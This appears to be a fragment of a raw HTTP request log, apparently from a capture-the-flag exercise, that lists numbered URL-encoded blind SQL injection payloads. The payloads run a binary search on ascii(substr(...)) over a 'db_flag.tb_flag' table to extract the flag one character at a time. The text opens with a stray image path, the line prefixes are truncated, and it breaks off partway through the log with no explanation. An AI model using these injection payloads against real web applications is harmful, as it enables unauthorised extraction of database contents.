 1253
1254 cii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>100 HTTP/1.1
1255
1256 cii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>200 HTTP/1.1
1257
1258 cii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>150 HTTP/1.1
1259
1260 cii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>125 HTTP/1.1
1261
1262 cii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>112 HTTP/1.1
1263
1264 cii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>106 HTTP/1.1
1265
1266 cii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>103 HTTP/1.1
1267
1268 cii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>101 HTTP/1.1
1269
1270 cii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102 HTTP/1.1
1271
1272 cii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102 HTTP/1.1
1273
1274 cii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>100 HTTP/1.1
1275
1276 cii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>200 HTTP/1.1
1277
1278 cii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>150 HTTP/1.1
1279
1280 cii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>125 HTTP/1.1